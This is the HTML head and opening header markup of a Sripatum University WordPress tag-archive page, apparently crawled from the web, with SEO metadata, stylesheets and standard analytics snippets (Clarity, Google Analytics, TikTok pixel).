

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/tag/%E0%B8%99%E0%B8%B1%E0%B8%97-%E0%B8%93%E0%B8%B1%E0%B8%90%E0%B8%A7%E0%B8%B8%E0%B8%92%E0%B8%B4-%E0%B8%9B%E0%B8%87%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2/
body_size: 19549
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>นัท-ณัฐวุฒิ ปงลังกา Archives | มหาวิทยาลัยศรีปทุม</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="นัท-ณัฐวุฒิ ปงลังกา Archives | มหาวิทยาลัยศรีปทุม" />
<meta property="og:url" content="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="นัท-ณัฐวุฒิ ปงลังกา Archives | มหาวิทยาลัยศรีปทุม" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"EducationalOrganization","@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/","name":"\u0e19\u0e31\u0e17-\u0e13\u0e31\u0e10\u0e27\u0e38\u0e12\u0e34 \u0e1b\u0e07\u0e25\u0e31\u0e07\u0e01\u0e32"}}]},{"@type":"CollectionPage","@id":"https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/#webpage","url":"https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/","name":"\u0e19\u0e31\u0e17-\u0e13\u0e31\u0e10\u0e27\u0e38\u0e12\u0e34 \u0e1b\u0e07\u0e25\u0e31\u0e07\u0e01\u0e32 Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; นัท-ณัฐวุฒิ ปงลังกา ฟีดป้ายกำกับ" href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-post-14063-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/tags/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="archive tag tag-235 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-page-14063 elementor-default elementor-template-full-width elementor-kit-22341">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
